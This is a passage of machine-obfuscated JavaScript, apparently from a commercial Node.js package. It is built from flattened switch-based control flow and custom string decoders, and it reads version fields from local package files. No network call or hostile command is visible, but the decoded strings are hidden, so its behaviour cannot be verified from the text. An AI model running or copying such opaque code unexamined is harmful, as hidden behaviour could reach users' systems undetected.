lSx6gJ}},wSZa3X[XaGPlWs+0xc6]),fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0xda);break;case-0x47:yyteK2([Aqatm9W.xAzwrpS]=lSx6gJ,Aqatm9W.pSp8Ee=\"|z0ab!G35~QUS)(8:%R<[JtBj,exAHfi]\\\"}YCrOT7/=E`dsLMwqp4+6&{VvmNly$ZP_F.2oK*9ck;u?@1D>XWg#^Inh\",Aqatm9W.vqPENf=\"\"+(Aqatm9W.xAzwrpS||\"\"),fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=-0x4f,R9jedMT+=-0x13);break;case fTzbNYY.WHVbvOn.hw2mcdU+0x6b:[fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x1a,0x1d];return JJvJn2[bJ_PT6]=(0x1,fTzbNYY.VGlgleF.qSwc2n)(XE_dW2[bJ_PT6]);case fTzbNYY.WHVbvOn.hw2mcdU+0x86:yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x1c,R9jedMT+=0xc1);break;case-0xfa:case 0x93:case 0x8c:return dxW4N7(SWlVmqV);case-0x67:case R9jedMT!=0xe7&&R9jedMT!=0x9f&&R9jedMT-0x4:case 0x4c:for(fTzbNYY.Aqatm9W.b41oP5I=wSZa3X[XaGPlWs+0x7];b41oP5I<KXRTCQZ;b41oP5I++){fTzbNYY.Aqatm9W.O9FtYfb=pSp8Ee.indexOf(vqPENf[b41oP5I]);if(O9FtYfb===-wSZa3X[XaGPlWs+0x5])continue;if(oU7ERN_<wSZa3X[0x3]){oU7ERN_=O9FtYfb}else{yyteK2(oU7ERN_+=O9FtYfb*wSZa3X[0x12],jfbHF1W|=oU7ERN_<<bbHMjWp,bbHMjWp+=(oU7ERN_&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(FuLMXn.push(jfbHF1W&wSZa3X[0xc]),jfbHF1W>>=wSZa3X[XaGPlWs+0xf],bbHMjWp-=wSZa3X[0xb])}while(bbHMjWp>wSZa3X[0x1c]);oU7ERN_=-wSZa3X[0x1]}}if(oU7ERN_>-wSZa3X[0x1]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,R9jedMT+=0x9e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.Aqatm9W,XaGPlWs+=0x181,R9jedMT+=-0xdc);break}default:yyteK2(SWlVmqV.push((KRfh_n3|e5hTCvt<<hWJlgf)&wSZa3X[0xc]),fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=0x27a,R9jedMT+=-0xf7);break;case XaGPlWs-0xd4:yyteK2([uympmN.IUgZsV]=lSx6gJ,uympmN.B9mYSio=\";GcMsSTD!#%XvQr.AEw[/U?|*:V)`N1WmLY20RF5\\\"fx~{hPoKguyH83B9O6>kI,}]4iJjzZdptaq7C@lbne=_(^<+$&\",uympmN.jhJrIW=\"\"+(uympmN.IUgZsV||\"\"),uympmN.S_a2LZ=uympmN.jhJrIW.length,fTzbNYY.hKG6wot=fTzbNYY.uympmN,R9jedMT+=-0x73);break;case-0xd3:yyteK2([...wa0M8K8.OHyiQ0g]=lSx6gJ,wa0M8K8.OHyiQ0g[wSZa3X[XaGPlWs+-0x13]]=wSZa3X[XaGPlWs+-0x12]);if(typeof JJvJn2[wa0M8K8.OHyiQ0g[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0xb9,R9jedMT+=0x1e);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.wa0M8K8,XaGPlWs+=0x11c,R9jedMT+=0x1e);break}case fTzbNYY.WHVbvOn.hw2mcdU+0x71:yyteK2(fTzbNYY.uympmN.SWlVmqV=[],fTzbNYY.uympmN.KRfh_n3=wSZa3X[0x3],fTzbNYY.hKG6wot=fTzbNYY.uympmN,XaGPlWs+=-0x26);break;case R9jedMT-0xcf:yyteK2([fTzbNYY.WHVbvOn.hw2mcdU,fTzbNYY.WHVbvOn.rlRWuXj]=[-0x80,-0xc8],WHVbvOn.aFasfp=function(...XaGPlWs){return wwOIDKh(0x13,-0xe6,{WHVbvOn:fTzbNYY.WHVbvOn,wa0M8K8:{}},XaGPlWs).next().value},WHVbvOn.O0zMNn4=function(...XaGPlWs){return wwOIDKh(-0x10,-0x37,{WHVbvOn:fTzbNYY.WHVbvOn,Aqatm9W:{}},XaGPlWs).next().value},yEW3GQ(WHVbvOn.aFasfp));if(z6Ww6R(pm4v0BZ(wSZa3X[XaGPlWs+0x13b]),(0x1,WHVbvOn.aFasfp)(0x228))&&!bDvS8C((0x1,WHVbvOn.aFasfp)(0x229)+wSZa3X[0x87])[(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2f9)+(0x1,WHVbvOn.aFasfp)(XaGPlWs+0x2fa)+wSZa3X[0x3a]](wSZa3X[XaGPlWs+0x186]+Fyfm6sw)){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x207,R9jedMT+=-0x1f6);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.WHVbvOn,XaGPlWs+=0x1a0,R9jedMT+=-0x108);break}case R9jedMT-0x1a:[RAYGi_5.bJ_PT6]=lSx6gJ;if(typeof JJvJn2[RAYGi_5.bJ_PT6]===wSZa3X[0x11]){yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=-0x49,R9jedMT+=-0x12);break}else{yyteK2(fTzbNYY.hKG6wot=fTzbNYY.RAYGi_5,XaGPlWs+=0x9e,R9jedMT+=-0x12);break}}}yyteK2(XaGPlWs=void 0x0,R9jedMT=wwOIDKh(-0xcf,0x12e).next().value);if(XaGPlWs){return R9jedMT}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3],yEW3GQ(wwOIDKh));function R9jedMT(XaGPlWs){var R9jedMT=\"AKdOoiQthBCJvU2e4lkV18H0#g{.?5TaWD3cn)Gr>[LE&Z/pfIXSbN`9jMsq;mRFPx$u@\\\"6!,:}~y]|+wYz7*(=%^_<\",wwOIDKh,JJvJn2,XE_dW2,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),JJvJn2=wwOIDKh.length,XE_dW2=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<JJvJn2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XE_dW2.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){XE_dW2.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(XE_dW2)}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))&&!bDvS8C(pm4v0BZ(0x23d)+wSZa3X[0x87])[pm4v0BZ(wSZa3X[0xcd])](wSZa3X[0xb7]+Fyfm6sw+wwOIDKh(0x23f))){new z6Ww6R(wwOIDKh(0x240),wwOIDKh(0x241)+wwOIDKh(0x242),wwOIDKh(0x243))[wwOIDKh(0x244)]}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N={ED1TTH:{}},jm8vGT6){while(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk!==0xaf)with(Yb8af6N.dfzDpO2||Yb8af6N)switch(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk){case V8zsNk-0xe2:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y]);case-0x7f:case 0x16:[guEI3P.uMYJ3D]=jm8vGT6;if(typeof JJvJn2[guEI3P.uMYJ3D]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x14a,lSx6gJ+=-0x11b,V8zsNk+=-0x6f);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x118,lSx6gJ+=-0x10c,V8zsNk+=-0x6f);break}case 0xd6:case 0x30:return dxW4N7(LJP_K0W[wSZa3X[lSx6gJ+-0x84]]);case V8zsNk- -0x1da:yyteK2(YMcnu1V[wSZa3X[0xc3]]=[],YMcnu1V[wSZa3X[0x8]]=wSZa3X[0x3],YMcnu1V[wSZa3X[R9jedMT+0x43]]=wSZa3X[0x3],YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1],Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=-0x20a,lSx6gJ+=-0x7f,V8zsNk+=0x13d);break;case Yb8af6N.ED1TTH.xSaSIZI+0xdf:yyteK2(LJP_K0W[wSZa3X[0x10]].push((LJP_K0W[wSZa3X[0x8]]|LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x104]])&wSZa3X[0xc]),Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x1d5,wwOIDKh+=0x1ef);break;default:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x23,ED1TTH.tdHUSo=function(...R9jedMT){return fTzbNYY(-0xb7,-0xdd,0x1f9,-0x4f,{ED1TTH:Yb8af6N.ED1TTH,guEI3P:{}},R9jedMT).next().value},ED1TTH.eNspgfY=function(...R9jedMT){return fTzbNYY(-0xc1,-0xde,-0x72,0x18a,{ED1TTH:Yb8af6N.ED1TTH,KLkWE5K:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x6d],yEW3GQ(ED1TTH.eNspgfY));if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),(0x1,ED1TTH.tdHUSo)(lSx6gJ+0x2c3))){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=-0x127,wwOIDKh+=0x73,lSx6gJ+=0x2af,V8zsNk+=-0x10d);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x1b6,wwOIDKh+=-0x3d,lSx6gJ+=-0x1b,V8zsNk+=-0x9c);break}case wwOIDKh- -0x57:case-0x85:case-0x61:yyteK2([...KLkWE5K.LJP_K0W]=jm8vGT6,KLkWE5K.LJP_K0W[wSZa3X[wwOIDKh+0xde]]=wSZa3X[wwOIDKh+0xdf],KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xc2]]=\"L0JeKDT.uNgr>@2:E[ItFH]!~oQ_P4&8{i)/nk;x|=?cVbzB`7SRZsU(A69l#$j3v}1%OC\\\"WYX<dqwha+y5G,M^pmf*\",KLkWE5K.LJP_K0W[wSZa3X[lSx6gJ+0x9c]]=\"\"+(KLkWE5K.LJP_K0W[wSZa3X[0x3]]||\"\"),KLkWE5K.LJP_K0W[-wSZa3X[R9jedMT+0x182]]=KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xeb]].length,Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,wwOIDKh+=0x127,lSx6gJ+=-0xcb);break;case lSx6gJ-0x194:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case-0x8:case-0x2a:return JJvJn2[uMYJ3D]=(0x1,Yb8af6N.ED1TTH.eNspgfY)(XE_dW2[uMYJ3D]);case 0x28:case R9jedMT- -0xb6:yyteK2(YMcnu1V[wSZa3X[0xf]]=\"\"+(YMcnu1V[wSZa3X[0x3]]||\"\"),YMcnu1V[wSZa3X[0x5]]=YMcnu1V[wSZa3X[0xf]].length,Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=0x11a,wwOIDKh+=0x1c7,V8zsNk+=-0x216);break;case Yb8af6N.ED1TTH.xSaSIZI+0x3:case-0x74:case 0x98:yyteK2(bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x246))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x247)+wSZa3X[0x63]](ZvYs3q,bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x248))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(wwOIDKh+0x3c4)+(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24a)+wSZa3X[0x3a]](ZvYs3q)[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24b)]),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,wwOIDKh+=0x65,V8zsNk+=0x50);break;case-0xa6:[AdLXD1l.es0Sx4y]=jm8vGT6;if(typeof JJvJn2[AdLXD1l.es0Sx4y]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x196,wwOIDKh+=-0x1be,lSx6gJ+=0x81,V8zsNk+=-0x85);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x317,wwOIDKh+=-0x1be,lSx6gJ+=-0x45,V8zsNk+=-0x85);break}case Yb8af6N.ED1TTH.xSaSIZI+-0x2a:return JJvJn2[uMYJ3D];case Yb8af6N.ED1TTH.xSaSIZI+0x3f:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case 0x84:case lSx6gJ-0x170:yyteK2(Yb8af6N.jk4g32F={},Yb8af6N.jk4g32F.NHwUtki=function(...R9jedMT){return fTzbNYY(-0xe8,0x43,-0x54,0x53,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,AdLXD1l:{}},R9jedMT).next().value},Yb8af6N.jk4g32F.LgYc8Ve=function(...R9jedMT){return fTzbNYY(0xe4,-0x66,-0x124,-0x3b,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,llwDub:{}},R9jedMT).next().value},yEW3GQ(Yb8af6N.jk4g32F.LgYc8Ve),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x2dd,wwOIDKh+=-0x115,lSx6gJ+=-0x2ca,V8zsNk+=0x21);break;case 0x83:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x5e,Yb8af6N.dfzDpO2=Yb8af6N.CYJeibl,R9jedMT+=-0xa7,wwOIDKh+=-0x212,lSx6gJ+=0x2b9,V8zsNk+=-0x6d);break;case V8zsNk- -0x2b:LJP_K0W[wSZa3X[0x1c]]=-wSZa3X[0x1];for(LJP_K0W[wSZa3X[0x35]]=wSZa3X[R9jedMT+-0x7b];LJP_K0W[wSZa3X[0x35]]<LJP_K0W[-wSZa3X[lSx6gJ+0x1fe]];LJP_K0W[wSZa3X[0x35]]++){LJP_K0W[wSZa3X[lSx6gJ+0x143]]=LJP_K0W[wSZa3X[0x1]].indexOf(LJP_K0W[wSZa3X[R9jedMT+-0x54]][LJP_K0W[wSZa3X[0x35]]]);if(LJP_K0W[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(LJP_K0W[wSZa3X[R9jedMT+-0x62]]<wSZa3X[0x3]){LJP_K0W[wSZa3X[R9jedMT+-0x62]]=LJP_K0W[wSZa3X[0x6]]}else{yyteK2(LJP_K0W[wSZa3X[0x1c]]+=LJP_K0W[wSZa3X[0x6]]*wSZa3X[0x12],LJP_K0W[wSZa3X[0x8]]|=LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x64]],LJP_K0W[wSZa3X[wwOIDKh+-0xd0]]+=(LJP_K0W[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[R9jedMT+-0x5a]:wSZa3X[0x25]);do{yyteK2(LJP_K0W[wSZa3X[lSx6gJ+0x14d]].push(LJP_K0W[wSZa3X[0x8]]&wSZa3X[wwOIDKh+-0xde]),LJP_K0W[wSZa3X[lSx6gJ+0x145]]>>=wSZa3X[R9jedMT+-0x73],LJP_K0W[wSZa3X[R9jedMT+-0x64]]-=wSZa3X[0xb])}while(LJP_K0W[wSZa3X[0x1a]]>wSZa3X[0x1c]);LJP_K0W[wSZa3X[wwOIDKh+-0xce]]=-wSZa3X[0x1]}}if(LJP_K0W[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0xa0,wwOIDKh+=-0x191,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x135,wwOIDKh+=0x5e,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}case-0x5b:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xb1,wwOIDKh+=0x172,lSx6gJ+=-0x1fd,V8zsNk+=0x16c);break;case wwOIDKh- -0x164:return JJvJn2[es0Sx4y];case R9jedMT-0x35:case-0xf7:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xec,wwOIDKh+=-0xf,lSx6gJ+=-0x192,V8zsNk+=0x26c);break;case 0x95:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.BdF0YJ,R9jedMT+=-0x20a,wwOIDKh+=0x24b,lSx6gJ+=-0x27);break;case-0x2b:yyteK2(LJP_K0W[wSZa3X[0x10]]=[],LJP_K0W[wSZa3X[0x8]]=wSZa3X[0x3],LJP_K0W[wSZa3X[lSx6gJ+0x157]]=wSZa3X[0x3],Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0x13f,wwOIDKh+=0xa1,V8zsNk+=-0x240);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x87:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,R9jedMT+=-0x132,wwOIDKh+=0x196,lSx6gJ+=0x2d,V8zsNk+=-0x11);break;case-0xe1:yyteK2([...llwDub.YMcnu1V]=jm8vGT6,llwDub.YMcnu1V[wSZa3X[0x0]]=wSZa3X[0x1],llwDub.YMcnu1V[wSZa3X[0x13]]=\"@kGKpUOZMriqSYbWHcDVNCFtBmos4,Jg2Rl)d&9IA8a{>jEf?(QX\\\"5%Phu]7^_}/;Le:Tn~|3`1*[6v!wx$+y.0=z#<\",Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x17f,wwOIDKh+=0x59,lSx6gJ+=0xc5,V8zsNk+=0x15d);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x43:for(YMcnu1V[wSZa3X[0xb]]=wSZa3X[0x3];YMcnu1V[wSZa3X[wwOIDKh+0x5b]]<YMcnu1V[wSZa3X[0x5]];YMcnu1V[wSZa3X[0xb]]++){YMcnu1V[wSZa3X[0x84]]=YMcnu1V[wSZa3X[0x13]].indexOf(YMcnu1V[wSZa3X[0xf]][YMcnu1V[wSZa3X[R9jedMT+-0x74]]]);if(YMcnu1V[wSZa3X[0x84]]===-wSZa3X[0x1])continue;if(YMcnu1V[wSZa3X[0x1c]]<wSZa3X[0x3]){YMcnu1V[wSZa3X[0x1c]]=YMcnu1V[wSZa3X[0x84]]}else{yyteK2(YMcnu1V[wSZa3X[lSx6gJ+0xfa]]+=YMcnu1V[wSZa3X[0x84]]*wSZa3X[0x12],YMcnu1V[wSZa3X[0x8]]|=YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[0xc2]],YMcnu1V[wSZa3X[lSx6gJ+0x1a0]]+=(YMcnu1V[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x5a]);do{yyteK2(YMcnu1V[wSZa3X[0xc3]].push(YMcnu1V[wSZa3X[0x8]]&wSZa3X[0xc]),YMcnu1V[wSZa3X[0x8]]>>=wSZa3X[0xb],YMcnu1V[wSZa3X[0xc2]]-=wSZa3X[0xb])}while(YMcnu1V[wSZa3X[0xc2]]>wSZa3X[wwOIDKh+0x6c]);YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(YMcnu1V[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,V8zsNk+=0x2ac);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,wwOIDKh+=0x93,V8zsNk+=0x156);break}case 0x43:case 0x99:case 0xdf:yyteK2(YMcnu1V[wSZa3X[wwOIDKh+0x113]].push((YMcnu1V[wSZa3X[0x8]]|YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[wwOIDKh+0x112]])&wSZa3X[lSx6gJ+0xea]),Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=0x93,V8zsNk+=-0x156);break;case-0xa2:case 0xa5:case V8zsNk-0xa0:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y])}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x70,-0xd9,-0x7e,0xba).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={FELskG:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0xe0)with(V8zsNk._tlkw9y||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case R9jedMT-0x29:yyteK2(V8zsNk.FELskG.Od4viHr=0x87,V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x99,wwOIDKh+=0x1ef,lSx6gJ+=-0x114);break;case 0x83:yyteK2(V8zsNk.Orvzb4.MncdPJw=wSZa3X[wwOIDKh+0x12],V8zsNk.Orvzb4.IicJuQ=-wSZa3X[wwOIDKh+0x10],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0x1bd,wwOIDKh+=0x5d,lSx6gJ+=0x20);break;case lSx6gJ- -0x11f:yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xf8,wwOIDKh+=-0x178,lSx6gJ+=0xe3);break;case 0xd1:yyteK2(mJZo2SR.push((tuZUQf|IicJuQ<<MncdPJw)&wSZa3X[R9jedMT+-0x249]),V8zsNk._tlkw9y=V8zsNk.Orvzb4,wwOIDKh+=-0x4f);break;case lSx6gJ!=-0x91&&lSx6gJ!=-0x9c&&lSx6gJ- -0x23:yyteK2([...Glr3d0Y.X2wNsLE]=Yb8af6N,Glr3d0Y.X2wNsLE[wSZa3X[0x0]]=wSZa3X[0x3],Glr3d0Y.mvWxPIn=RDO1ds[\"geL3pPe\"](\"path\"),{version:Glr3d0Y.aOEq7sZ}=RDO1ds[\"geL3pPe\"](\"../../package\"),{version:Glr3d0Y.JFOmyL}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin/package\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x1b9,lSx6gJ+=-0x25e);break;case R9jedMT!=0xfe&&R9jedMT-0x148:yyteK2({version:V8zsNk.Glr3d0Y.efHNEy}=RDO1ds[\"geL3pPe\"](\"@redacted/components/package\"),{sdkVersion:V8zsNk.Glr3d0Y.TbgWdqN}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x70);break;case 0xcf:case-0xe8:yyteK2([Orvzb4.pBfyLC]=Yb8af6N,Orvzb4.QhSN1D=\"1=~*AB0hLn(H9Jt}Vdbr_!CT[z^>8UqclNy:)EgfR?x3wF5M;DmkIeaK+&jG/,O#ivu]QSZ462`op%sY7.{|P<W\\\"@X$\",Orvzb4.CR5gpkg=\"\"+(Orvzb4.pBfyLC||\"\"),V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0xff,wwOIDKh+=0xbc,lSx6gJ+=-0x161);break;case R9jedMT-0x58:case 0xe1:case-0x67:yyteK2(V8zsNk.Orvzb4.x4iyjyC=CR5gpkg.length,V8zsNk.Orvzb4.mJZo2SR=[],V8zsNk.Orvzb4.tuZUQf=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x1bd,wwOIDKh+=-0x65);break;case R9jedMT-0x1d3:case-0x56:return dxW4N7(mJZo2SR);case lSx6gJ!=-0x38&&lSx6gJ!=-0x91&&lSx6gJ- -0x23:yyteK2((0x1,WO6fT3)(),V8zsNk._tlkw9y=V8zsNk.FELskG,lSx6gJ+=0xb);break;case lSx6gJ-0xf6:yyteK2(yiywccu[-wSZa3X[0xa7]].push((yiywccu[-wSZa3X[0xc4]]|yiywccu[wSZa3X[0x7]]<<yiywccu[wSZa3X[R9jedMT+0x10d]])&wSZa3X[0xc]),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1c8,lSx6gJ+=-0xa9);break;case 0x69:case-0x6d:return dxW4N7(yiywccu[-wSZa3X[R9jedMT+-0x2e]]);case V8zsNk.FELskG.Od4viHr+0x99:return JJvJn2[zU19JHe]=(0x1,V8zsNk.FELskG.KDmH_x)(XE_dW2[zU19JHe]);case lSx6gJ- -0xfd:yyteK2(bDvS8C((0x1,DDfSXF)(0x253))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21b)+wSZa3X[wwOIDKh+0x2a]](GlYVeaK,bDvS8C((0x1,V8zsNk.F8Nc91.cE_7Ru)(0x255))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(0x256)](GlYVeaK)[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21e)]),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0xc9,wwOIDKh+=0x4f,lSx6gJ+=-0x13);break;case 0x9b:[afIlu06.b2Fngv]=Yb8af6N;if(typeof JJvJn2[afIlu06.b2Fngv]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=-0x16b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=0x10,lSx6gJ+=-0x82);break}case 0x18:case-0x6f:yyteK2(V8zsNk.FELskG.Od4viHr=0x2c,FELskG.WO6fT3=function(...R9jedMT){return fTzbNYY(-0x12b,0x14e,-0x38,{FELskG:V8zsNk.FELskG,Glr3d0Y:{}},R9jedMT).next().value},FELskG.DDfSXF=function(...R9jedMT){return fTzbNYY(0x255,-0x145,-0x142,{FELskG:V8zsNk.FELskG,GvMfZ0:{}},R9jedMT).next().value},FELskG.KDmH_x=function(...R9jedMT){return fTzbNYY(0x82,-0x66,0xb3,{FELskG:V8zsNk.FELskG,Orvzb4:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x69]);if((0x1,FELskG.DDfSXF)(0x24c)in ya2Eym6){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x43);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x38);break}case 